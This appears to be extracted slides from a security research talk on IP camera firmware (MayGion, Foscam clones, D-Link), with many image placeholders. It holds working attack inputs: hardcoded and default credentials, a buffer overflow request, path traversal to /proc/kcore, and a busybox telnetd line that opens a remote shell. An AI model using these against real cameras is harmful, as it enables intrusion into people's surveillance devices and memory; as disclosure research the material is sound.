











 Running FTP server with hardcoded credentials (usr: MayGion, pwd: maygion.com)

• Add the following line to the **/tmp/eye/init.sh** file to start up a telnet server listening on port **2525/TCP**:

/bin/busybox telnetd -b 0.0.0.0:2525 -F &



#### • FTP Server banner:

"IPCamera FtpServer(<u>www.maygion.com</u>), do NOT change firmware unless you know what you are doing!"

• Web Server banner: "WebServer (IPCamera\_Logo)"


# **MayGion IP Cameras**

• Web server binary is cs located in /tmp/eye/app

marciano@sherminator:~/Desktop\$ file cs cs: ELF 32bit LSB executable, MIPS, MIPS-II version 1 (SYSV), dynamically linked (uses shared libs), stripped

• Web server configuration and account credentials are stored in cs.ini located in the same directory



# **MayGion IP Cameras**

• Buffer overflow:

GET /aaaaaa....aaaa.htm

• Path traversal:

GET /../../../proc/kcore

• Vulnerable firmware versions: 2011.11.14 and earlier

/proc/kcore is like an "alias" for the memory in your computer.
Its size is the same as the amount of RAM you have, and if you
read it as a file, the kernel does memory reads.





PAGE 39

- Model: FI8918W
- ARM Winbond W90N745 revision
- 8 MB RAM
- 4 MB Flash
- uCLinux version 2.4.20-uc0
- IPCAM SDK
- Monolithic custom web server
- Filesystem type: romfs
- Writeable & non-persistent

















| ox ▼ ( ) Device(Anonymous) + |                                                                                                    |
|------------------------------|----------------------------------------------------------------------------------------------------|
|                              | Real-time IP Camera Monitoring System                                                                                                    |
|                              | Device Status   Live Video   Device Management     Aias   Alas Settings   DateStructure Status   Sate Retwork Settings   Bask Retwork Settings   Drift Settings   Dobl Setvice Settings   Bask Retwork Settings   Priv Settings   Dobl Setvice Settings   Bask Retwork Settings   Priv Settings   Dobl Setvice Settings   Referation |
|                              |                                                                                                    |

• Running monolithic Web server

#### Default credentials: admin/<blank>

- Web server banner: "Server: Netwave IP Camera"
- Requesting /get\_status.cgi (no need for valid credentials) you get the following information:

```
var id='000DC5D047EF';
var sys_ver='11.14.2.28';
var app_ver='2.4.8.15';
var alias='';
var now=11234;
var tz=0;
var alarm status=0;
```

```
var ddns_status=0;
var ddns_host='';
var oray_type=0;
var upnp_status=0;
var p2p_status=0;
var p2p_local_port=26931;
```



- Web server has fake CGI implementation
- Each CGI request is mapped to a function in the web server binary, instead of executing external programs



- Web server is located at /bin/camera
- Web server is statically linked. We have no symbols, so reversing is harder
- Web server configuration is stored directly in the flash memory



• Path traversal:

#### GET /../../../proc/kcore

• Vulnerable firmware versions: lr\_cmos\_11\_14\_2\_28.bin and earlier



• Other Foscam clones affected by this vulnerability:

- InStar
- Apexis
- KaiCong
- HooToo
- Neo Coolcam







PAGE 50

- Models: DCS-2121 & DCS-2102
- Prolific PL-1029 MPEG-4 Surveillance/Video Streaming SoC.
   ARM9 CPU
- 256 MB RAM
- Flash Memory 64 Mb
- Linux 2.4.19
- NIPCA API
- Read-only filesystem: cramfs
- Web server: lighttpd 1.4.19





